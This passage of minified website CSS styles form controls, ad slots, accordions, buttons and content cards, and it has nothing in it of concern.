rotate(-45deg)}input.form-filters-control,select.form-filters-control{transition:border-color ease .15s,box-shadow ease .15s;display:block;width:100%;margin-bottom:0;padding:9px 11px;font-size:1rem;border-radius:.375rem;border:1px solid #b5cbc8;background-color:#fff;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:auto;box-sizing:border-box}input.form-filters-control--large,select.form-filters-control--large{padding:12px 15px;font-size:20px}.form-filters-input-group--add-on input.form-filters-control,.form-filters-input-group--add-on select.form-filters-control{padding-right:2.5em}input.form-filters-control::-webkit-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control::-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-ms-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:hover{border-color:#b5cbc8}input.form-filters-control--highlight{border-color:transparent;background-color:#e7eeed;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16)}input.form-filters-control--highlight:hover{border-color:transparent}input.form-filters-control--highlight:focus{border-color:#b5cbc8}select.form-filters-control{padding-right:28px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23b5cbc8'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:16px 16px;background-position:calc(100% - 6px) 50%}.form-filters-group{position:relative;margin-bottom:1.25em}.form-filters-group.l-row:after{margin:0 .809rem}.form-filters-group:last-child:after{display:none}.form-filters-group--separate:after{margin-bottom:1.25em;padding-top:1.25em;display:block;content:"";border-bottom:1px solid #b5cbc8}.form-filters-input-group{position:relative}.form-filters-label{display:inline-block;margin-bottom:.5rem;font-size:1rem;font-weight:600}.form-filters-label--col{margin-bottom:0}.form-filters-label--check{padding-left:1.25em;font-weight:400;cursor:pointer}.form-filters-more{color:#006e50}.form-filters-more:hover{color:#006e50}.form-filters-more:after{transition:transform .25s ease;padding-right:.625rem;padding-left:.625rem;display:inline-block;content:"\f0d7";font-family:"Font Awesome 5 Pro";font-weight:900}.form-filters-more.is-open:after{transform:rotate(180deg)}.form-filters-placeholder .form-filters-control{position:relative;background-color:transparent;z-index:2}.form-filters-placeholder .form-filters-control:focus+.form-filters-placeholder-text{display:none}.form-filters-placeholder--highlight{background-color:#e7eeed}.form-filters-placeholder-text{position:absolute;top:1px;right:0;left:0;padding:9px 11px;color:#3b3630;font-size:1rem;overflow:hidden;white-space:nowrap;z-index:1}.form-filters-input-group--add-on .form-filters-placeholder-text{right:2.5em}.form-filters-control--large+.form-filters-placeholder-text{padding:12px 15px;font-size:20px}.activity-icon{height:1rem;width:1rem;background-color:#f5f2ee;border:1px solid #b8b2ad;border-radius:100%}@media (min-width:46.25em){.activity-icon{height:1.25rem;width:1.25rem;border-width:2px}}.activity-icon--has-task{padding:.25rem;border-color:#006e50;background-color:#006e50}@media (min-width:46.25em){.activity-icon--has-task{background-color:#fff}.activity-icon--has-task:after{height:.5rem;width:.5rem;content:'';display:block;border-radius:100%;background-color:#006e50}}.ad__content,.ad--rev .ad__cta{padding:.809rem}@media (min-width:30em){.ad__content,.ad--rev .ad__cta{padding:1.618rem 1.618rem 1.618rem 1rem}}@media (min-width:46.25em){.ad__content,.ad--rev .ad__cta{padding-left:2rem;padding-right:2.427rem}}@media (min-width:61.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem;padding-right:4.854rem}}@media (min-width:81.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem}}.ad--rev .ad__content,.ad__cta{padding:.809rem}@media (min-width:30em){.ad--rev .ad__content,.ad__cta{padding:1.618rem 1rem 1.618rem 1.618rem}}@media (min-width:46.25em){.ad--rev .ad__content,.ad__cta{padding-left:2.427rem;padding-right:2rem}}@media (min-width:61.25em){.ad--rev .ad__content,.ad__cta{padding-left:4.854rem;padding-right:3rem}}@media (min-width:81.25em){.ad--rev .ad__content,.ad__cta{padding-right:3rem}}.ad{position:relative;display:table;width:100%;min-height:225px;background-color:#006e50}.ad::after{clear:both;content:"";display:table}.ad--fit-content{min-height:auto}.ad--secondary{background-color:#dcefe2}.ad--secondary-alt{background-color:#e7eeed}.ad--highlight{background-color:#fbebf2}.ad__strap{display:table-cell;width:50%}.ad--secondary .ad__strap{border:1px solid #b5cbc8;border-right:0}.ad--highlight .ad__strap{border:1px solid #f09ac2;border-right:0}@media (min-width:46.25em){.ad--text-bias .ad__strap{width:60%}}.ad__img{position:relative;display:table-cell;width:50%;background-size:cover;border-left:1px solid #fff;vertical-align:bottom}@media (min-width:30em){.ad__img{border-left:0;vertical-align:middle}}@media (min-width:46.25em){.ad--text-bias .ad__img{width:40%}}.ad__bg,.ad__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.ad__small-bg{display:none}}.ad__small-bg+.ad__bg{display:none}@media (min-width:30em){.ad__small-bg+.ad__bg{display:block}}.ad__content{float:right;max-width:37rem}.ad--text-bias .ad__content{max-width:44.4rem}.ad__content p{color:#fff}.ad--secondary .ad__content p,.ad--highlight .ad__content p{color:#3b3630}.ad--rev .ad__content{float:left}.ad__content--full-width{max-width:none}@media (min-width:30em){.ad__content--full-width{padding-left:1.618rem}}@media (min-width:46.25em){.ad__content--full-width{padding-left:2.427rem}}@media (min-width:61.25em){.ad__content--full-width{padding-left:4.854rem}}.ad__title{color:#fff}.ad--secondary .ad__title{color:#006e50}.ad--highlight .ad__title{color:#a5195a}.ad__cta{position:relative}@media (max-width:29.9375em){.ad__cta{padding:0}}.ad--rev .ad__cta{float:right}@media (max-width:29.9375em){.ad--rev .ad__cta{float:none;padding:0}}.ad__cta .form-btn{margin-bottom:0;font-size:90%}@media (min-width:46.25em){.ad__cta .form-btn{font-size:100%}}.ad__close{position:absolute;top:1.618rem;right:0;left:0;max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem;text-align:right}.ad__close::after{clear:both;content:"";display:table}@media (min-width:30em){.ad__close{padding:0 1rem}}@media (min-width:46.25em){.ad__close{padding:0 2rem}}@media (min-width:61.25em){.ad__close{padding:0 3rem}}@media (min-width:81.25em){.ad__close{padding:0 3rem}}.ad-promo{position:relative}.ad-promo__bg,.ad-promo__small-bg{height:100%;width:100%;position:absolute;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.ad-promo__small-bg{display:none}}.ad-promo__small-bg+.ad-promo__bg{display:none}@media (min-width:61.25em){.ad-promo__small-bg+.ad-promo__bg{display:block}}.ad-promo__content{padding:1.618rem;position:relative;min-height:275px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.ad-promo__content{padding:2.427rem;width:50%;min-height:510px;margin-left:50%}}@media (min-width:81.25em){.ad-promo__content{padding:4.854rem 2.427rem}}.ad-slot{position:relative;margin-bottom:1rem;text-align:center}.ad-slot img{max-width:none}.ad-slot--inline{margin:1rem auto}@media (min-width:46.25em){.ad-slot--inline{margin:.25rem 0 .75rem 1.25rem;float:right}}@media (min-width:61.25em){.article__inner .ad-slot--inline{margin-right:-7.281rem}}.ad-slot--responsive{overflow:hidden}.ad-slot__label{margin:0;text-align:center;font-size:1rem}.ad-slot__label a{color:#3b3630}.ad-site{position:relative;background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.ad-site{border-top:0}}.ad-site--tone-action{background-color:#fbebf2;border-color:#f09ac2}.ad-site--tone-action strong{color:#a5195a}.ad-site__wrapper{padding:1.618rem 2.5rem 1.618rem 0;position:relative}.ad-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.ad-site__img{float:left;padding-right:.809rem;width:50%}}.ad-site__responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/1}.ad-site__responsive-image img{display:block;width:100%;height:auto}.ad-site__bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.ad-site__bg--center{background-position:center center}.ad-site__strap{margin-bottom:.809rem}@media (min-width:30em){.ad-site__strap{float:right;padding-left:.809rem;width:50%}}.ad-site--tone-action .ad-site__title{color:#a5195a}.ad-site__close{position:absolute;top:1.618rem;right:0}.add-item{padding:2.5rem 1.5rem;display:block;width:100%;background-image:repeating-linear-gradient(0deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(90deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(180deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(270deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px);background-size:1px 100%,100% 1px,1px 100%,100% 1px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat}.flexbox .add-item{display:flex;justify-content:center;flex-direction:column}.add-item__icon{padding-bottom:1rem;text-align:center}.add-item__text{font-weight:700;text-align:center}.accordion-v2__panel{padding:1.5rem .75rem;border-bottom:1px solid #b5cbc8}@media (min-width:30em){.accordion-v2__panel{padding:1.5rem}}@media (min-width:46.25em){.accordion-v2__panel{padding:2rem}}.accordion-v2__panel:first-child{border-top:1px solid #b5cbc8}.accordion-v2__panel--no-top-border:first-child{border-top:0}.accordion-v2__panel.is-highlight{background-color:#dcefe2}.accordion-v2__header{position:relative;padding-right:2.5rem;cursor:pointer}.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:3rem}}.accordion-v2__header-icon{position:absolute;top:-.25rem;left:0;width:2rem;font-size:1.5rem;text-align:center}@media (min-width:46.25em){.accordion-v2__header-icon{top:-.1rem}}.accordion-v2__header-title{margin-bottom:0}@media (min-width:46.25em){.accordion-v2__header-subtitle{position:relative;top:.35rem}}.accordion-v2__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}.accordion-v2__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.accordion-v2__header-indicator:hover{color:#37aa46}.is-active .accordion-v2__header-indicator{transform:rotate(180deg) translateY(50%)}.accordion-v2__content{display:none}.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:3rem}}.is-active .accordion-v2__content{display:block}.accordion-v2__body{margin-top:1.25rem;margin-bottom:1.25rem}.alert-banner{width:100%;padding:1.5em 3em .5em 3em;margin:1em 0 2em 0;background:#fc5922}.alert-banner *{color:#fff;display:inline-block}.alert-banner * a{font-weight:700;margin-left:10px;padding-right:14px;background:url(/assets/styles/images//buttons/buttons_sprite.png) no-repeat right -1696px}.alert-banner * a:hover{color:#fff}.article-action::after{clear:both;content:"";display:table}.article-action__item{float:left;margin-right:1.75rem}.article-action__icon{display:inline-block;font-size:2rem;color:#578a83;vertical-align:middle}.article-action__icon:hover:before,.article-action__icon:focus:before{color:#578a83}.article-action__icon--scrapbook:before{content:"\f02e";color:#37aa46;font-family:"Font Awesome 5 Pro";font-weight:900}.article-action__icon--scrapbook.is-active:before{font-weight:300}.article-action__icon--twitter:before{content:"\f099";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--x-twitter:before{content:"\e61b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--tiktok:before{content:"\e07b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--facebook:before{content:"\f082";font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__text{display:inline-block;padding-left:1rem;font-weight:700;vertical-align:middle}.article-meta a,.article-meta a:visited{color:#e83458;font-weight:600}.article-meta__group{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid #b5cbc8}.article-meta__icons{padding:0;margin:0;list-style:none;margin-top:-.5rem;margin-bottom:-.5rem}.article-meta__icons>li{margin-left:0}.article-meta__icons::after{clear:both;content:"";display:table}.article-meta__icon-item{margin:.5rem .75rem .5rem 0;float:left}.article-meta__icon-item:last-child{margin-right:0}.article-meta__icon-item a{font-weight:400;color:#3b3630}.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.25rem}@media (min-width:46.25em){.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.5rem}}.badge{font-size:.9375rem;display:inline-block;margin:2px 0;padding:0 .625rem;font-family:"freightsans_prosemibold","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;background-color:#578a83;color:#fff}@media (min-width:61.25em){.badge{font-size:1rem}}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;cursor:pointer;transition:visibility .25s ease,opacity .25s ease;-webkit-backface-visibility:hidden}.back-to-top:focus,.back-to-top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.back-to-top:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb;border-radius:.375rem}.back-to-top:active{color:#fff}.back-to-top--is-active{visibility:visible;opacity:1}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.banner--fit-content{height:auto}.banner p{margin-bottom:.5rem}.banner .button{margin-bottom:0}.section .banner{margin-bottom:0}.banner__content{position:relative;padding:.809rem 0}@media (min-width:30em){.banner__content{padding:1.618rem 0}}.banner__height{height:204px}.banner--fit-content .banner__height{height:auto}.banner__bg,.banner__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.banner__bg--center,.banner__small-bg--center{background-position:center center}@media (min-width:30em){.banner__small-bg{display:none}}.banner__small-bg+.banner__bg{display:none}@media (min-width:30em){.banner__small-bg+.banner__bg{display:block}}.banner--join-seasonal{background-color:#578a83}@media (max-width:29.9375em){.banner--join-seasonal{height:234px;background-position-x:65%}.banner--join-seasonal .banner__height{height:234px}}.breadcrumb{display:none}@media screen and (min-width:30em){.breadcrumb{padding:0 .625rem;display:block;position:relative;height:2em}}.breadcrumb__item{display:block;float:left;height:2em;padding-right:2em;font-size:1rem;font-weight:600;text-decoration:none;overflow:hidden}.breadcrumb__item:after{position:absolute;top:50%;transform:scale(.3,1) translateY(-50%);margin-top:-.0625em;margin-left:-3px;content:'>';color:#578a83;font-size:4.5em;font-weight:300;opacity:.8}.breadcrumb__item:last-child:after{content:''}.breadcrumb__item--is-active{color:#578a83}.btn-list{padding:0;margin:0;list-style:none;width:100%}.btn-list>li{margin-left:0}.btn-list__item{margin-bottom:.4166666667rem}.btn-list__item:last-child{margin-bottom:0}.btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;transition-delay:0}.btn-list__link:visited{color:#fff}.btn-list__link:hover{background-color:#fff;color:#006e50}.btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.btn-list__link--icon{padding-right:2.4em}.btn-list__link--icon-alt{padding-left:2.4em}.btn-list__link--icon-alt .fa{position:absolute;top:50%;right:auto;left:1rem}.btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.btn-list__link--transparent:visited{color:#006e50}.btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon:only-child{font-size:120%;margin:0 -2rem}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--left:after{content:"\f053"}.button__icon--right:after{content:"\f054"}.button__icon--external:after{content:"\f08e"}.button__icon--basket:after{content:"\f291"}.button__icon--search:after{content:"\f002"}.button__icon+.button__text,.button__text+.button__icon{padding-left:.25rem}.button__text+.button__icon{margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.button--small .button__icon+.button__text,.button--small .button__text+.button__icon{padding-left:.125rem}.button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.button--go{color:#fff;border:1px solid #2d6f28;background-image:linear-gradient(180deg,rgba(55,170,70,.5) 0%,rgba(45,111,40,.5) 100%);background-color:#37aa46}.button--go:not([disabled]):hover,.button--go:not([disabled]).is-hover,.button--go:not([disabled]):focus,.button--go:not([disabled]).is-focus{color:#fff;border-color:#164412;background-image:linear-gradient(180deg,#37aa46 0%,#2d6f28 100%);background-color:#37aa46}.button--go:not([disabled]):active,.button--go:not([disabled]).is-active{color:#fff;background:#2d6f28}.button--go:disabled,.button--go[disabled]{color:#fff}.button--ghost-alt,.button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.button--ghost-alt:not([disabled]):hover,.button--ghost-alt:not([disabled]).is-hover,.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):hover,.button--secondary.button--ghost:not([disabled]).is-hover,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{color:#fff;background:0 0;border-color:#fff}.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{background:0 0}.button--ghost-alt:not([disabled]):active,.button--ghost-alt:not([disabled]).is-active,.button--secondary.button--ghost:not([disabled]):active,.button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.button--ghost-alt:disabled,.button--ghost-alt[disabled],.button--secondary.button--ghost:disabled,.button--secondary.button--ghost[disabled]{color:#fff}.button--text,.button--link{color:#e83458;border:0;background:0 0}.button--text:disabled,.button--text[disabled],.button--link:disabled,.button--link[disabled]{color:#9a9f9b;background:0 0;border:0}.button--text:not([disabled]):hover,.button--text:not([disabled]).is-hover,.button--text:not([disabled]):active,.button--text:not([disabled]).is-active,.button--text:not([disabled]):focus,.button--text:not([disabled]).is-focus,.button--link:not([disabled]):hover,.button--link:not([disabled]).is-hover,.button--link:not([disabled]):active,.button--link:not([disabled]).is-active,.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{color:#e83458;background:0 0}.button--link{padding:0}.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{box-shadow:none;color:#37aa46}.button--link:not([disabled]):focus .button__text,.button--link:not([disabled]).is-focus .button__text{-webkit-text-decoration:rgba(55,170,70,.5) solid underline;text-decoration:rgba(55,170,70,.5) solid underline;text-underline-offset:.25em}.button--square{border-radius:0}.button--wrap{padding-top:.3rem;padding-bottom:.2rem;display:inline-flex;height:auto;min-height:2.1875rem;align-items:center;text-align:left;white-space:normal;line-height:1.375}.button--wrap.button--small{padding-top:.25rem;padding-bottom:.2rem;min-height:1.875rem}@media (min-width:46.25em){.button--wrap{padding-top:.5rem;padding-bottom:.4rem;min-height:2.4375rem}.button--wrap.button--small{min-height:2rem}}@media (min-width:61.25em){.button--wrap{min-height:2.6875rem}.button--wrap.button--small{min-height:2.125rem}}.button--hang{border-radius:0;border-top:none;margin-bottom:0}.button--hang:focus:before{border-radius:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.button--w-auto{display:inline-block;width:auto}.button--w-auto .button__text{flex-basis:auto;text-align:left}@media (min-width:30em){.button--w-100-sm{display:flex;width:100%}.button--w-100-sm .button__text{flex-basis:100%;text-align:center}.button--w-auto-sm{display:inline-block;width:auto}.button--w-auto-sm .button__text{flex-basis:auto;text-align:left}}@media (min-width:46.25em){.button--w-100-md{display:flex;width:100%}.button--w-100-md .button__text{flex-basis:100%;text-align:center}.button--w-auto-md{display:inline-block;width:auto}.button--w-auto-md .button__text{flex-basis:auto;text-align:left}}@media (min-width:61.25em){.button--w-100-lg{display:flex;width:100%}.button--w-100-lg .button__text{flex-basis:100%;text-align:center}.button--w-auto-lg{display:inline-block;width:auto}.button--w-auto-lg .button__text{flex-basis:auto;text-align:left}}@media (min-width:81.25em){.button--w-100-xl{display:flex;width:100%}.button--w-100-xl .button__text{flex-basis:100%;text-align:center}.button--w-auto-xl{display:inline-block;width:auto}.button--w-auto-xl .button__text{flex-basis:auto;text-align:left}}.button--p3,.button--p4,.button--p5,.button--p6{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--p3:not([disabled]):hover,.button--p3:not([disabled]).is-hover,.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):hover,.button--p4:not([disabled]).is-hover,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):hover,.button--p5:not([disabled]).is-hover,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):hover,.button--p6:not([disabled]).is-hover,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{background:#fff}.button--p3:not([disabled]):active,.button--p3:not([disabled]).is-active,.button--p4:not([disabled]):active,.button--p4:not([disabled]).is-active,.button--p5:not([disabled]):active,.button--p5:not([disabled]).is-active,.button--p6:not([disabled]):active,.button--p6:not([disabled]).is-active{color:#3b3630;background:#fff}.button--p3:disabled,.button--p3[disabled],.button--p4:disabled,.button--p4[disabled],.button--p5:disabled,.button--p5[disabled],.button--p6:disabled,.button--p6[disabled]{color:#3b3630}.button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.button__image{vertical-align:middle;padding-right:6px;margin-left:-4px}.button--icon{padding:.5em}.button--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em;vertical-align:top}.button--icon-refresh{position:relative}.button--icon-refresh:after{position:absolute;left:50%;content:"\f021";font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateX(-50%)}.card-slice{display:block}@media (min-width:46.25em){.flexbox .card-slice{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card-slice--ad{display:none}@media (min-width:46.25em){.flexbox .card-slice--ad{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card{border-radius:.375rem;overflow:hidden}.card::after{clear:both;content:"";display:table}.card>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}@media (min-width:46.25em){.flexbox .card{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__container{position:relative;display:block;width:100%}@media (min-width:46.25em){.flexbox .card__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__content-alpha,.card__content-beta{padding-bottom:6px}.card__content-gamma{padding-top:0;padding-bottom:20px}.card__heading{overflow:hidden;margin-bottom:0}.card__heading a{color:#3b3630;text-decoration:none}.card__heading svg{height:1.4em;width:1.4em;margin:-.1875em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.card__heading-2{display:none}.card__media{position:relative}.card__image{display:block;width:100%;height:auto}.card__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media (min-width:46.25em){.flexbox .card--half .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:46.25em){.card--half .card__media{float:right;width:50%}.flexbox .card--half .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.card--half .card__content,.card--half .card__content-alpha,.card--half .card__content-beta,.card--half .card__content-gamma{float:left;width:50%}.flexbox .card--half .card__content,.flexbox .card--half .card__content-alpha,.flexbox .card--half .card__content-beta,.flexbox .card--half .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (min-width:30em){.flexbox .card--half-sm .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:30em){.card--half-sm .card__media{float:right;width:50%}.flexbox .card--half-sm .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:30em){.card--half-sm .card__content,.card--half-sm .card__content-alpha,.card--half-sm .card__content-beta,.card--half-sm .card__content-gamma{float:left;width:50%}.flexbox .card--half-sm .card__content,.flexbox .card--half-sm .card__content-alpha,.flexbox .card--half-sm .card__content-beta,.flexbox .card--half-sm .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (max-width:29.9375em){.card--list-xs.card--has-image .card__container{padding-left:8.75rem}.card--list-xs .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-xs .card__content,.card--list-xs .card__content-alpha,.card--list-xs .card__content-beta,.card--list-xs .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-xs .card__body{min-height:auto}.card--list-xs.card--half .card__container{overflow:hidden}}@media (max-width:46.1875em){.card--list-mobile.card--has-image .card__container,.card--list-sm.card--has-image .card__container{padding-left:8.75rem}.card--list-mobile .card__media,.card--list-sm .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-mobile .card__content,.card--list-mobile .card__content-alpha,.card--list-mobile .card__content-beta,.card--list-mobile .card__content-gamma,.card--list-sm .card__content,.card--list-sm .card__content-alpha,.card--list-sm .card__content-beta,.card--list-sm .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-mobile .card__body,.card--list-sm .card__body{min-height:auto}.card--list-mobile.card--half .card__container,.card--list-sm.card--half .card__container{overflow:hidden}}.card--featured .card__media-text{background-color:#578a83;color:#fff;top:0}.card--alert .card__media-text{bottom:0;margin:0;background-color:#e83458;color:#fff}.card--clean{box-shadow:none}.card--clean .card__container{border-top:none}.card--tone-m{background-color:#b5cbc8}.card--tone-d{background-color:#578a83}.card--tone-alert{background-color:#fff;box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert:hover{box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert .card__container{border-top-color:#e83458}.card--tone-alert .card__heading{border-bottom-color:#e83458}.card--tone-alert .card__body,.card--tone-alert a{color:#e83458}.card-default{border-radius:.375rem}.card-default>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}.card-default--disabled .card-default__img{opacity:.5}.card-default--no-border{box-shadow:none}.card-default--shadow{box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}.card-default__img{position:relative;overflow:hidden;border-radius:.375rem .375rem 0 0}.card-default__img .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.card-default__img .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__img .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.card-default__attributes ul ul{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__attributes ul ul>li{margin-left:0}.card-default__attributes ul ul li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__attributes ul ul li:first-child{padding-left:0}.card-default__attributes ul ul li a{color:#006e50}.card-default__icon-list{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__icon-list>li{margin-left:0}.card-default__icon-list>li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__icon-list>li:first-child{padding-left:0}.card-default__icon-list>li a{color:#006e50}.card-default__tools-primary{float:left}.card-default__tools-secondary{float:right}.flexbox .card-default__cta{display:flex;flex-direction:column}@media (min-width:30em){.flexbox .card-default__cta{flex-direction:row;align-items:stretch;flex-wrap:wrap}}.card-default__cta--right{justify-content:flex-end}.card-default__cta-primary{margin-right:.5rem;text-align:center}.flexbox .card-default__cta-primary{flex:1 1 auto}.card-default__cta-secondary{text-align:center}.flexbox .card-default__cta-secondary{flex:1 1 auto}.card-default--large{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card-default--large{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card-default--large{font-size:1.375rem;line-height:1.4545454545}}@media screen and (min-width:null){.card-default--large .card-default__attributes{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large 